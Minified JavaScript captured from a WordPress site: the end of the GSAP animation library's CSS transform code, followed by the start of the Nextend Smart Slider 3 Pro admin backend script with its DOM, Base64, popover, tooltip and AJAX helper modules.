n=r=s=a=h=f=c=l=v=0,o=u=1,i.svg=!(!t.getCTM||!Tn(t)),g=Qn(t,i.svg),i.svg&&(S=!i.uncache&&t.getAttribute("data-svg-origin"),Un(t,S||Y,!!S||i.originIsAbsolute,!1!==i.smooth,g)),d=i.xOrigin||0,p=i.yOrigin||0,g!==Ir&&(y=g[0],M=g[1],x=g[2],O=g[3],n=k=g[4],r=P=g[5],6===g.length?(o=Math.sqrt(y*y+M*M),u=Math.sqrt(O*O+x*x),a=y||M?xr(M,y)*yr:0,(c=x||O?xr(x,O)*yr+a:0)&&(u*=Math.cos(c*Mr)),i.svg&&(n-=d-(d*y+p*x),r-=p-(d*M+p*O))):(z=g[6],T=g[7],C=g[8],R=g[9],E=g[10],I=g[11],n=g[12],r=g[13],s=g[14],h=(m=xr(z,E))*yr,m&&(S=k*(w=Math.cos(-m))+C*(b=Math.sin(-m)),F=P*w+R*b,A=z*w+E*b,C=k*-b+C*w,R=P*-b+R*w,E=z*-b+E*w,I=T*-b+I*w,k=S,P=F,z=A),f=(m=xr(-x,E))*yr,m&&(w=Math.cos(-m),I=O*(b=Math.sin(-m))+I*w,y=S=y*w-C*b,M=F=M*w-R*b,x=A=x*w-E*b),a=(m=xr(M,y))*yr,m&&(S=y*(w=Math.cos(m))+M*(b=Math.sin(m)),F=k*w+P*b,M=M*w-y*b,P=P*w-k*b,y=S,k=F),h&&359.9<Math.abs(h)+Math.abs(a)&&(h=a=0,f=180-f),o=_(Math.sqrt(y*y+M*M+x*x)),u=_(Math.sqrt(P*P+z*z)),m=xr(k,P),c=2e-4<Math.abs(m)?m*yr:0,v=I?1/(I<0?-I:I):0),i.svg&&(S=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!jn(Fn(t,Sr)),S&&t.setAttribute("transform",S))),90<Math.abs(c)&&Math.abs(c)<270&&(B?(o*=-1,c+=a<=0?180:-180,a+=a<=0?180:-180):(u*=-1,c+=c<=0?180:-180)),i.x=((i.xPercent=n&&Math.round(t.offsetWidth/2)===Math.round(-n)?-50:0)?0:n)+"px",i.y=((i.yPercent=r&&Math.round(t.offsetHeight/2)===Math.round(-r)?-50:0)?0:r)+"px",i.z=s+"px",i.scaleX=_(o),i.scaleY=_(u),i.rotation=_(a)+X,i.rotationX=_(h)+X,i.rotationY=_(f)+X,i.skewX=c+X,i.skewY=l+X,i.transformPerspective=v+"px",(i.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(D[Fr]=Br(Y)),i.xOffset=i.yOffset=0,i.force3D=Nt.force3D,i.renderTransform=i.svg?Qr:tr?Nr:Xr,i.uncache=0,i},Br=function(t){return(t=t.split(" "))[0]+" "+t[1]},Xr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Nr(t,e)},Yr="0deg",Lr="0px",jr=") ",Nr=function(t,e){var i=e||this,n=i.xPercent,r=i.yPercent,s=i.x,o=i.y,u=i.z,a=i.rotation,h=i.rotationY,f=i.rotationX,c=i.skewX,l=i.skewY,v=i.scaleX,d=i.scaleY,p=i.transformPerspective,g=i.force3D,m=i.target,w=i.zOrigin,b="",y="auto"===g&&t&&1!==t||!0===g;if(w&&(f!==Yr||h!==Yr)){var M,x=parseFloat(h)*Mr,_=Math.sin(x),O=Math.cos(x);x=parseFloat(f)*Mr,s=Wn(m,s,_*(M=Math.cos(x))*-w),o=Wn(m,o,-Math.sin(x)*-w),u=Wn(m,u,O*M*-w+w)}p!==Lr&&(b+="perspective("+p+jr),(n||r)&&(b+="translate("+n+"%, "+r+"%) "),!y&&s===Lr&&o===Lr&&u===Lr||(b+=u!==Lr||y?"translate3d("+s+", "+o+", "+u+") ":"translate("+s+", "+o+jr),a!==Yr&&(b+="rotate("+a+jr),h!==Yr&&(b+="rotateY("+h+jr),f!==Yr&&(b+="rotateX("+f+jr),c===Yr&&l===Yr||(b+="skew("+c+", "+l+jr),1===v&&1===d||(b+="scale("+v+", "+d+jr),m.style[Sr]=b||"translate(0, 0)"},Qr=function(t,e){var i,n,r,s,o,u=e||this,a=u.xPercent,h=u.yPercent,f=u.x,c=u.y,l=u.rotation,v=u.skewX,d=u.skewY,p=u.scaleX,g=u.scaleY,m=u.target,w=u.xOrigin,b=u.yOrigin,y=u.xOffset,M=u.yOffset,x=u.forceCSS,O=parseFloat(f),k=parseFloat(c);l=parseFloat(l),v=parseFloat(v),(d=parseFloat(d))&&(v+=d=parseFloat(d),l+=d),l||v?(l*=Mr,v*=Mr,i=Math.cos(l)*p,n=Math.sin(l)*p,r=Math.sin(l-v)*-g,s=Math.cos(l-v)*g,v&&(d*=Mr,o=Math.tan(v-d),r*=o=Math.sqrt(1+o*o),s*=o,d&&(o=Math.tan(d),i*=o=Math.sqrt(1+o*o),n*=o)),i=_(i),n=_(n),r=_(r),s=_(s)):(i=p,s=g,n=r=0),(O&&!~(f+"").indexOf("px")||k&&!~(c+"").indexOf("px"))&&(O=Dn(m,"x",f,"px"),k=Dn(m,"y",c,"px")),(w||b||y||M)&&(O=_(O+w-(w*i+b*r)+y),k=_(k+b-(w*n+b*s)+M)),(a||h)&&(O=_(O+a/100*(o=m.getBBox()).width),k=_(k+h/100*o.height)),o="matrix("+i+","+n+","+r+","+s+","+O+","+k+")",m.setAttribute("transform",o),x&&(m.style[Sr]=o)};x("padding,margin,Width,Radius",(function(e,t){var i="Right",n="Bottom",r="Left",s=(t<3?["Top",i,n,r]:["Top"+r,"Top"+i,n+i,n+r]).map((function(i){return t<2?e+i:"border"+i+e}));Tr[1<t?"border"+e:e]=function(e,t,i,n,r){var o,u;if(arguments.length<4)return o=s.map((function(t){return Bn(e,t,i)})),5===(u=o.join(" ")).split(o[0]).length?o[0]:u;o=(n+"").split(" "),u={},s.forEach((function(t,e){return u[t]=o[e]=o[e]||o[(e-1)/2|0]})),e.init(t,u,r)}}));var Ur,Wr,qr={name:"css",register:An,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,r){var s,o,u,a,h,f,c,l,v,d,g,m,w,b,y,M=this._props,x=t.style;for(c in Hn||An(),e)if("autoRound"!==c&&(o=e[c],!fi[c]||!ji(c,e,i,n,t,r)))if(h=typeof o,f=Tr[c],"function"===h&&(h=typeof(o=o.call(i,n,t,r))),"string"===h&&~o.indexOf("random(")&&(o=et(o)),f)f(this,t,c,o,i)&&(y=1);else if("--"===c.substr(0,2))this.add(x,"setProperty",getComputedStyle(t).getPropertyValue(c)+"",o+"",n,r,0,0,c);else if("undefined"!==h){if(s=Bn(t,c),a=parseFloat(s),(d="string"===h&&"="===o.charAt(1)?+(o.charAt(0)+"1"):0)&&(o=o.substr(2)),u=parseFloat(o),c in Pr&&("autoAlpha"===c&&(1===a&&"hidden"===Bn(t,"visibility")&&u&&(a=0),zn(this,x,"visibility",a?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==c&&"transform"!==c&&~(c=Pr[c]).indexOf(",")&&(c=c.split(",")[0])),g=c in br)if(m||((w=t._gsap).renderTransform||Dr(t),b=!1!==e.smoothOrigin&&w.smooth,(m=this._pt=new hn(this._pt,x,Sr,0,1,w.renderTransform,w,0,-1)).dep=1),"scale"===c)this._pt=new hn(this._pt,w,"scaleY",w.scaleY,d?d*u:u-w.scaleY),M.push("scaleY",c),c+="X";else{if("transformOrigin"===c){o=Yn(o),w.svg?Un(t,o,0,b,0,this):((v=parseFloat(o.split(" ")[2])||0)!==w.zOrigin&&zn(this,w,"zOrigin",w.zOrigin,v),zn(this,x,c,Br(s),Br(o)));continue}if("svgOrigin"===c){Un(t,o,1,b,0,this);continue}if(c in zr){qn(this,w,c,a,o,d);continue}if("smoothOrigin"===c){zn(this,w,"smooth",w.smooth,o);continue}if("force3D"===c){w[c]=o;continue}if("transform"===c){Zn(this,o,t);continue}}else c in x||(c=Cr(c)||c);if(g||(u||0===u)&&(a||0===a)&&!kr.test(o)&&c in x)u=u||0,(l=(s+"").substr((a+"").length))!==(v=H(o)||(c in Nt.units?Nt.units[c]:l))&&(a=Dn(t,c,s,v)),this._pt=new hn(this._pt,g?w:x,c,a,d?d*u:u-a,"px"!==v||!1===e.autoRound||g?pn:wn),this._pt.u=v||0,l!==v&&(this._pt.b=s,this._pt.r=mn);else if(c in x)Xn.call(this,t,c,s,o);else{if(!(c in t)){p(c,o);continue}this.add(t,c,t[c],o,n,r)}M.push(c)}y&&an(this)},get:Bn,aliases:Pr,getSetter:function(t,e,i){var n=Pr[e];return n&&n.indexOf(",")<0&&(e=n),e in br&&e!==Fr&&(t._gsap.x||Bn(t,"x"))?i&&Kn===i?"scale"===e?On:_n:(Kn=i||{})&&("scale"===e?kn:Pn):t.style&&!h(t.style[e])?Mn:~e.indexOf("-")?xn:tn(t,e)},core:{_removeProperty:In,_getMatrix:Qn}};dn.utils.checkPrefix=Cr,Wr=x("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Ur="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){br[t]=1})),x(Ur,(function(t){Nt.units[t]="deg",zr[t]=1})),Pr[Wr[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ur,x("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Pr[e[1]]=Wr[e[0]]})),x("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){Nt.units[t]="px"})),dn.registerPlugin(qr);var Zr=dn.registerPlugin(qr)||dn,Vr=Zr.core.Tween;e.Back=vr,e.Bounce=pr,e.CSSPlugin=qr,e.Circ=wr,e.Cubic=ar,e.Elastic=lr,e.Expo=mr,e.Linear=or,e.Power0=ir,e.Power1=nr,e.Power2=rr,e.Power3=er,e.Power4=sr,e.Quad=ur,e.Quart=hr,e.Quint=fr,e.Sine=gr,e.SteppedEase=dr,e.Strong=cr,e.TimelineLite=Li,e.TimelineMax=Li,e.TweenLite=Vi,e.TweenMax=Vr,e.default=Zr,e.gsap=Zr}(t),h.G=t.gsap.timeline,h.H=t.gsap,h.i=t.gsap.ticker,gsap})),h.d("EASE","GSAP",(function(){var t=h.H,i={easeInQuad:"power1.in",easeOutQuad:"power1.out",easeInOutQuad:"power1.inOut",easeInCubic:"power2.in",easeOutCubic:"power2.out",easeInOutCubic:"power2.inOut",easeInQuart:"power3.in",easeOutQuart:"power3.out",easeInOutQuart:"power3.inOut",easeInQuint:"power4.in",easeOutQuint:"power4.out",easeInOutQuint:"power4.inOut",easeInSine:"sine.in",easeOutSine:"sine.out",easeInOutSine:"sine.inOut",easeInExpo:"expo.in",easeOutExpo:"expo.out",easeInOutExpo:"expo.inOut",easeInCirc:"circ.in",easeOutCirc:"circ.out",easeInOutCirc:"circ.inOut",easeInElastic:"elastic.in",easeOutElastic:"elastic.out",easeInOutElastic:"elastic.inOut",easeInBack:"back.in",easeOutBack:"back.out",easeInOutBack:"back.inOut",easeInBounce:"bounce.in",easeOutBounce:"bounce.out",easeInOutBounce:"bounce.inOut"};for(var n in i)t.registerEase(n,t.parseEase(i[n]))})),h.J=function(t,i){i=i||0;var n=t.innerHTML,r=!1,s=!1,o="",u="",a="";function h(){o.length&&(a+="<ss-word>"+o+"</ss-word>",o="",r=!0)}function f(){u.length&&(o+=i?"<ss-char>"+u+"</ss-char>":u,u="")}function c(){r&&(a+="<ss-ws>&nbsp;</ss-ws>",r=!1)}for(var l=0;l<n.length;l++){var v=n[l],d=n[l+1];if(s)a+=v,">"===v&&(s=!1,r=!1);else if("<"!==v)if(/\s/.test(v))h();else{if(c(),u+=v,"&"===v){var p;p="#"===d?/[0-9]/:/[0-9a-zA-Z]/;for(var g,m="",w=1;g=n[l+w];){if(";"===g){m+=g;break}if(!p.exec(g)){m="";break}m+=g,w++}if(m){u+=m,l+=w,f();continue}}else if(u.length>1){if(65039===d.charCodeAt(0)){u+=d,u+=n[l+2],u+=n[l+3],u+=n[l+4],l+=4,f();continue}if(55356===d.charCodeAt(0)){u+=d,u+=n[l+2],l+=2,f();continue}}55296<=v.charCodeAt(0)&&v.charCodeAt(0)<=56319&&56320<=d.charCodeAt(0)&&d.charCodeAt(0)<=57343||f()}else h(),"/"!==d?c():r=!1,s=!0,a+=v}return h(),t.innerHTML=a,{words:Array.from(t.querySelectorAll("ss-word,ss-ws")),chars:Array.from(t.querySelectorAll("ss-char,ss-ws")),revert:function(t,i){t.innerHTML=i}.bind(null,t,n)}},h.d("nextend-frontend"),h.d("n2")}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Admin/Assets/dist/smartslider-backend.min.js?ver=11867d55
body_size: 852523
content:
(function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var s=t.document,n=s.documentElement,h,r,o=t.setTimeout,a=t.clearTimeout,c=i._N2,l=s.createElement.bind(s),u=function(){return l("div")},d=Object.assign,f=function(t,i){for(var s=Object(t),n=1;n<arguments.length;n++){var h=arguments[n];if(null!==h&&h!==r)for(var o in h)null!==h[o]&&Object.prototype.hasOwnProperty.call(h,o)&&("object"==typeof h[o]&&(h[o].constructor===Object||Array.isArray(h[o]))?(Array.isArray(h[o])?s[o]=[]:("object"!=typeof s[o]||Array.isArray(s[o]))&&(s[o]={}),s[o]=f(s[o],h[o])):s[o]=h[o])}return s},_=function(t,i){return t.getAttribute(i)},v=function(t,i,s){t.setAttribute(i,s)},p=function(t,i){for(var s in i)v(t,s,i[s])},m=function(t,i){t.removeAttribute(i)},b=function(t,i,s){t.forEach((function(t){v(t,i,s)}))},g=function(t,i){t.forEach((function(t){p(t,i)}))},y=function(t,i){t.forEach((function(t){F(t,i)}))},w=function(t,i){t.forEach((function(t){E(t,i)}))},x=function(t,i){return t.dataset[i]},k=function(t,i,s){t.dataset[i]=s},S=function(t,s){return i.getComputedStyle(t).getPropertyValue(s)},I=function(t,i,s){t.style.setProperty(i,s)},M=function(t,i){for(var s in i)I(t,s,i[s])},C=function(t,i){t.style.removeProperty(i)},O=function(t,i){i.forEach((function(i){C(t,i)}))},A=function(t,i,s){t.forEach((function(t){I(t,i,s)}))},N=function(t,i){t.forEach((function(t){M(t,i)}))},j=function(t,i){t.forEach((function(t){C(t,i)}))},T=function(t){t&&t.parentNode&&t.parentNode.removeChild(t)},P=function(t){t.forEach((function(t){T(t)}))},F=function(t,i){t.classList.add(i)},E=function(t,i){t.classList.remove(i)},L=function(t,i){return t.dispatchEvent(i)},z=function(t,i,s){return s=d({bubbles:!0,cancelable:!0},s),L(t,new Event(i,s))},D=function(t,i){return L(t,new Event(i,{bubbles:!1,cancelable:!1}))},U=function(t,i,s){return L(t,new CustomEvent(i,{bubbles:!1,cancelable:!1,detail:s}))},R=function(t,i,s,n){t.removeEventListener(i,s,n)},B=function(t){t.forEach((function(t){t()})),t.splice(0,t.length)},H=function(t,i,s,n){return t.addEventListener(i,s,n),t.removeEventListener.bind(t,i,s,n)},W=function(t,i,s,n){t.addEventListener(i,s,n)},V=function(t,i,s){t.addEventListener(i,s,{once:!0})},G=function(t,i,s){t.ssEvent&&t.ssEvent[i]&&t.ssEvent[i].forEach((function(t){t(s)}))},J=function(t,i,s){t.ssEvent||(t.ssEvent={}),t.ssEvent[i]||(t.ssEvent[i]=[]),t.ssEvent[i].push(s)},Y=function(t,i,s){return J(t,i,s),Z.bind(t,i,s)},Z=function(t,i){if(this.ssEvent&&this.ssEvent[t])for(var s=this.ssEvent[t],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1)},X=function(){return n.scrollTop},q=function(t){n.scrollTop=t},Q=function(){return n.scrollLeft},K=function(t){return t.getBoundingClientRect().width},tt=function(t){return t.getBoundingClientRect().height},it=function(t){return s.scrollingElement.scrollTop+t.getBoundingClientRect().top},st=function(t){"complete"===s.readyState||"interactive"===s.readyState?t():s.addEventListener("DOMContentLoaded",t)},nt=function(t,i,s,n){if(Math.abs(t.scrollTop-i)<1)n&&n();else{s=Math.max(300,s||300);var h=t.scrollTop,r=i-h,o=performance.now(),a=function(i){var c=Math.min(1,(i-o)/s);c<.5?c*=2*c:c=(4-2*c)*c-1,t.scrollTop=h+c*r,c<1?requestAnimationFrame(a):n&&n()};a(o)}},et=function(t,i,n){var h=s.createElementNS("http://www.w3.org/2000/svg",t);return i&&(rt(h,i),n&&n.appendChild(h)),h},ht=function(t,i,s){t.setAttributeNS(null,i,s)},rt=function(t,i){for(var s in i)ht(t,s,i[s])},ot=function(t){return t.charAt(0).toUpperCase()+t.slice(1)};st((function(){h=s.body})),c.d("Base64",(function(){return{_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(t){var i,s,n,h,r,o,a,c="",l=0;for(t=function(t){t=t.replace(/\r\n/g,"\n");for(var i="",s=0;s<t.length;s++){var n=t.charCodeAt(s);n<128?i+=String.fromCharCode(n):n>127&&n<2048?(i+=String.fromCharCode(n>>6|192),i+=String.fromCharCode(63&n|128)):(i+=String.fromCharCode(n>>12|224),i+=String.fromCharCode(n>>6&63|128),i+=String.fromCharCode(63&n|128))}return i}(t);l<t.length;)h=(i=t.charCodeAt(l++))>>2,r=(3&i)<<4|(s=t.charCodeAt(l++))>>4,o=(15&s)<<2|(n=t.charCodeAt(l++))>>6,a=63&n,isNaN(s)?o=a=64:isNaN(n)&&(a=64),c=c+this._keyStr.charAt(h)+this._keyStr.charAt(r)+this._keyStr.charAt(o)+this._keyStr.charAt(a);return c},decode:function(t){var i,s,n,h,r,o,a="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)i=this._keyStr.indexOf(t.charAt(c++))<<2|(h=this._keyStr.indexOf(t.charAt(c++)))>>4,s=(15&h)<<4|(r=this._keyStr.indexOf(t.charAt(c++)))>>2,n=(3&r)<<6|(o=this._keyStr.indexOf(t.charAt(c++))),a+=String.fromCharCode(i),64!=r&&(a+=String.fromCharCode(s)),64!=o&&(a+=String.fromCharCode(n));return a=function(t){for(var i="",s=0,n=c1=c2=0;s<t.length;)(n=t.charCodeAt(s))<128?(i+=String.fromCharCode(n),s++):n>191&&n<224?(c2=t.charCodeAt(s+1),i+=String.fromCharCode((31&n)<<6|63&c2),s+=2):(c2=t.charCodeAt(s+1),c3=t.charCodeAt(s+2),i+=String.fromCharCode((15&n)<<12|(63&c2)<<6|63&c3),s+=3);return i}(a)}}})),c.r("$",(function(){var t=c.$;i.nextend=i.nextend||{},d(i.nextend,{animationManager:null,browse:null}),i.n2_=function(t){return nextend.localization&&nextend.localization[t]!==r?nextend.localization[t]:t},i.n2_sprintf=function(t){var i=arguments,s=1;return t.replace(/%s/g,(function(){return i[s++]}))},i.nextend.roundTo=5,i.nextend.roundHelper=function(t){return i.nextend.roundTo<=1?t:Math.round(t/i.nextend.roundTo)*i.nextend.roundTo},t.fn.n2opener=function(){return this.each((function(){console.error("deprecated $.fn.n2opener");var i=t(this).on("click",(function(e){i.toggleClass("n2-active")}));i.siblings("span").on("click",(function(e){i.toggleClass("n2-active")})),i.parent().on("mouseleave",(function(){i.removeClass("n2-active")})),i.find(".n2-button-menu").on("click",(function(e){e.stopPropagation(),i.removeClass("n2-active")}))}))},jQuery!==r&&jQuery(s).on("wp-collapse-menu",(function(){t(i).trigger("resize")})),nextend.deepDiff={map:function(i,s){if(this.isValue(i))return i!==r&&i!=s?i:r;for(var n in s)this.isFunction(s[n])||(i[n]=this.map(i[n],s[n]),(i[n]===r||t.isPlainObject(i[n])&&t.isEmptyObject(i[n])||this.isArray(i[n])&&0==i[n].length)&&delete i[n]);return i},isFunction:function(t){return"[object Function]"==={}.toString.apply(t)},isArray:function(t){return"[object Array]"==={}.toString.apply(t)},isObject:function(t){return"[object Object]"==={}.toString.apply(t)},isValue:function(t){return!this.isObject(t)&&!this.isArray(t)}},nextend.UnicodeToHTMLEntity=function(t){try{var i,s=/(?:[\uD800-\uDBFF][\uDC00-\uDFFF])/g;function n(t){for(var i,s,n,h=[],r=0;r<t.length;)55296==(63488&(i=t.charCodeAt(r)))?h.push((s=i,n=t.charCodeAt(++r),((1023&s)<<10)+(1023&n)+65536)):h.push(i),++r;return"&#"+h+";"}for(;i=s.exec(t);)t=t.substr(0,i.index)+n(t.substr(i.index,s.lastIndex-i.index))+t.substr(s.lastIndex)}catch(i){return console.error(i),t}return t}})),c.d("Popover",["$"],(function(){var t=c.$;function s(t){this.$container=t,this.$content=t.find(".n2_popover_content"),this.$exit=this.$content.find(".n2_popover_content_exit").on("click",this.hide.bind(this)),this.positionCallback=this.position.bind(this),this.$trigger=t.find(".n2_popover__trigger").on("click",this.show.bind(this))}return s.prototype.lazyLoad=function(){this.options=d({horizontal:"right",vertical:"below",relatedclass:!1},this.$container.data()),this.$content.appendTo("body"),this.$inner=this.$content.find(".n2_popover_content_inner"),this.$content.find(".n2_floating_menu__item").on("click",function(e){t(e.currentTarget).data("stay-open")||this.hide(e)}.bind(this)),this.lazyLoad=function(){}},s.prototype.position=function(){var t=this.$trigger[0].getBoundingClientRect(),s=this.$inner[0].getBoundingClientRect(),n=0,h=0,r=1;"left"===this.options.horizontal?(n=this.getXLeft(t,s))<0&&(n=this.getXRight(t,s)):(n=this.getXRight(t,s))<0&&(n=this.getXLeft(t,s)),"above"===this.options.vertical?(h=this.getYAbove(t,s))<0?h=this.getYBelow(t,s):r=3:(h=this.getYBelow(t,s))+s.height>i.innerHeight&&(h=this.getYAbove(t,s),r=3),this.$content.css({transform:"translate("+Math.round(n)+"px, "+Math.round(h)+"px)"}),this.$exit.css({order:String(r),height:t.height+5+"px"})},s.prototype.getXLeft=function(t,i){return t.x},s.prototype.getXRight=function(t,i){return t.x-i.width+t.width},s.prototype.getYAbove=function(t,i){return t.y-i.height-5},s.prototype.getYBelow=function(t,i){return t.y},s.prototype.show=function(e){e&&e.preventDefault(),this.lazyLoad(),this.options.relatedclass&&(this.$related=this.$container.closest("."+this.options.relatedclass),this.$related.addClass(this.options.relatedclass+"--popover-visible")),this.$content.addClass("n2_popover_content--visible").on("mouseleave",this.hide.bind(this)),this.position(),i.addEventListener("scroll",this.positionCallback,{capture:!0,passive:!0})},s.prototype.hide=function(e){this.$related&&(this.$related.removeClass(this.options.relatedclass+"--popover-visible"),delete this.$related),this.$content.off("mouseleave").removeClass("n2_popover_content--visible"),i.removeEventListener("scroll",this.positionCallback,{capture:!0,passive:!0})},s.prototype.setStates=function(i){this.$content.find("a[data-state]").each((function(){var s=t(this),n=s.data("state").match(/^(!)?(.*)$/);"!"===n[1]?s.toggleClass("n2_floating_menu__item--has-state",!i[n[2]]):s.toggleClass("n2_floating_menu__item--has-state",i[n[2]])}))},t.fn.nextendPopover=function(){return this.each((function(){var i=t(this);i.data("popover",new s(i))}))},s})),c.d("NextendHeadingPane",["$"],(function(){var t=c.$;function i(i,s,n,h){this.$node=i.data("pane",this),this.headings=s,this.contents=n,this.tabNames=[],this.headings.each(function(i,s){this.tabNames.push(t(s).data("tab"))}.bind(this)),this.identifier=h,this._active=s.index(s.filter(".n2-active"));for(var r=0;r<s.length;r++)s.eq(r).on("click",this.switchToPane.bind(this,r));if(h){var o=localStorage.getItem(this.identifier+"-pane")||-1;if(-1!=o)return void this.switchToPane(o)}this.hideAndShow()}return i.prototype.switchToPane=function(t,e){e&&e.preventDefault(),this.headings.eq(this._active).removeClass("n2-active"),this.headings.eq(t).addClass("n2-active"),this._active=t,this.hideAndShow(),this.store(this._active),this.$node.triggerHandler("changetab")},i.prototype.hideAndShow=function(){t(this.contents[this._active]).css("display","block").trigger("activate");for(var i=0;i<this.contents.length;i++)i!=this._active&&t(this.contents[i]).css("display","none")},i.prototype.store=function(t){this.identifier&&localStorage.setItem(this.identifier+"-pane",t)},i.prototype.showTabs=function(i){for(var s=!1,n=0;n<this.tabNames.length;n++)"-1"!=i.indexOf(this.tabNames[n])?(this.headings.eq(n).css("display",""),t(this.contents[n]).css("display",""),(n==this._active||!1===s)&&(s=n)):(this.headings.eq(n).css("display","none"),t(this.contents[n]).css("display","none"));this.switchToPane(s)},i})),c.d("Window",(function(){var t=!1;var h={getTopOffset:function(){var i=s.getElementById("wpadminbar");return i&&(t=i.getBoundingClientRect().height),h.getTopOffset=function(){return t},t},getBottomOffset:function(){return 0},getHeight:function(){return(i.innerHeight||n.clientHeight)-h.getTopOffset()},getWidth:function(){return i.innerWidth||n.clientWidth}};return h})),c.d("WindowManager",(function(){var t=["main"],i={};return{addWindow:function(i){t.push(i)},removeWindow:function(){t.pop()},getCurrentWindow:function(){return t[t.length-1]},actionPrevent:function(t){this.actionCancelPreventRelease(t),i[t]=requestAnimationFrame(this.actionPreventRelease.bind(this,t))},actionPreventFunction:function(t){return this.actionPrevent.bind(this,t)},actionCancelPreventRelease:function(t){i[t]!==r&&(cancelAnimationFrame(i[t]),delete i[t])},actionPreventRelease:function(t){delete i[t]},isActionPrevented:function(t){return i[t]!==r}}})),c.d("LoadingScreen",["$"],(function(){var t,i,s,n=c.$;c.r("documentReady",(function(){t=n('<div class="n2_loading_screen"><div class="n2_loading_screen__circle"></div></div>').appendTo("body")}));var h={startLoading:function(){i&&a(i),s=n.now(),t.addClass("n2_loading_screen--visible")},stopLoading:function(){var h=n.now()-s;h>=300?t.removeClass("n2_loading_screen--visible"):i=o((function(){t.removeClass("n2_loading_screen--visible")}),300-h)}};return h})),c.d("AjaxHelper",["$"],(function(){var t=c.$;function s(){}s.query={};var n={};return s.addAdminUrl=function(t,i){n[t]=i},s.getAdminUrl=function(t){return n[t]},s.addAjaxArray=function(t){for(var i in t)s.query[i]=t[i]},s.makeAjaxUrl=function(t,i){var n=t.split("?");n.length<2&&(n[1]="");var h=c.N2QueryString.parse(n[1]);if(i!==r)for(var o in i)h[o]=i[o];for(var o in s.query)h[o]=s.query[o];return c.N2QueryString.add_query_arg(h,n[0])},s.ajax=function(n){return c.LoadingScreen.startLoading(),n.data=n.data||{},t.ajax(n).always((function(t,n){c.LoadingScreen.stopLoading();try{if("success"!==n?t=JSON.parse(t.responseText):"string"==typeof t&&(t=JSON.parse(t)),t.redirect!==r)return c.LoadingScreen.startLoading(),void(i.location.href=t.redirect);s.notification(t)}catch(i){var h=/<body[^>]*>((.|[\n\r])*)<\/body>/im.exec(t.responseText);h?c.ModalSafeHTML(h[1]):console.error(t.responseText,t)}}))},s.notification=function(t){if(t.notification!==r&&t.notification)for(var i in t.notification)for(var s=0;s<t.notification[i].length;s++)c.Notification[i](t.notification[i][s][0],t.notification[i][s][1])},s.getJSON=function(i){return c.LoadingScreen.startLoading(),t.getJSON(i).always((function(){c.LoadingScreen.stopLoading()}))},s})),c.d("Esc",["$"],(function(){var t=c.$;function i(){this.FiLo=[],this.doc=t(s),this.isListening=!1}return i.prototype.add=function(i){this.FiLo.push(i),this.isListening||(this.doc.on("keydown.n2-esc",function(e){27!==e.keyCode&&8!==e.keyCode||(t(e.target).is("input, textarea")?27===e.keyCode&&(e.preventDefault(),t(e.target).trigger("blur")):(e.preventDefault(),this.onClose()))}.bind(this)).on("n2Close.n2-esc",function(e){this.onClose()}.bind(this)),this.isListening=!0)},i.prototype.pop=function(){this.FiLo.pop(),0===this.FiLo.length&&(this.doc.off(".n2-esc"),this.isListening=!1)},i.prototype.onClose=function(){this.FiLo[this.FiLo.length-1]()&&this.pop()},new i})),c.d("tooltip",["$"],(function(){var t=c.$;function s(){this.$element=t('<div class="n2_tooltip"></div>'),this.timeout=null,this.$tipFor=null,st(this.ready.bind(this))}function n(){this.isVisible=!1,this.$body=t("body"),this.$element=t('<div class="n2_tooltip"></div>').appendTo(this.$body)}return s.prototype.ready=function(){this.$element.appendTo("body"),this.add(t("body"))},s.prototype.add=function(t){t.find("[data-n2tip]").off(".n2hastip").on({"mouseenter.n2hastip":this.onEnter.bind(this)})},s.prototype.addElement=function(t,i,s,n){t.data({n2tip:i,n2tipv:n,n2tiph:s}).off(".n2hastip").on({"mouseenter.n2hastip":this.onEnter.bind(this)})},s.prototype.removeElement=function(t){t.off(".n2hastip")},s.prototype.hide=function(){this.onLeave()},s.prototype.onEnter=function(e){this.lastE=e,this.timeout&&a(this.timeout),this.$tipFor=t(e.currentTarget).on({"mousemove.n2tip":this.onMove.bind(this),"mouseleave.n2tip":this.onLeave.bind(this)}),this.timeout=o(function(){var t=this.$tipFor.data("n2tipv"),i=this.$tipFor.data("n2tiph");t===r&&(t=10),i===r&&(i=10);var s=this.$tipFor.data("n2tip");"function"==typeof s&&(s=s.call()),this.$element.css({margin:t+"px "+i+"px"}).html(s).addClass("n2_tooltip--active"),this.onMove(this.lastE)}.bind(this),500)},s.prototype.onMove=function(e){this.lastE=e,this.$element.css({left:Math.min(e.clientX,i.innerWidth-this.$element.outerWidth()-30)+"px",top:Math.min(e.clientY,i.innerHeight-this.$element.height()-20)+"px"})},s.prototype.onLeave=function(){this.timeout&&a(this.timeout),this.$tipFor&&(this.$tipFor.off(".n2tip"),this.$tipFor=null,this.$element.removeClass("n2_tooltip--active").css("margin",""))},n.prototype.show=function(t,e){this.isVisible?this.$element.html(t):(this.isVisible=!0,this.$body.on("mousemove.tooltipMouse",this.mouseMove.bind(this)),this.mouseMove(e),this.$element.html(t).addClass("n2_tooltip--active"))},n.prototype.mouseMove=function(e){this.$element.css({left:Math.min(e.clientX+10,i.innerWidth-this.$element.outerWidth()-32)+"px",top:Math.min(e.clientY+10,i.innerHeight-this.$element.height()-40)+"px"})},n.prototype.hide=function(){this.$body.off("mousemove.tooltipMouse"),this.$element.removeClass("n2_tooltip--active").html(""),this.isVisible=!1},nextend.tooltip=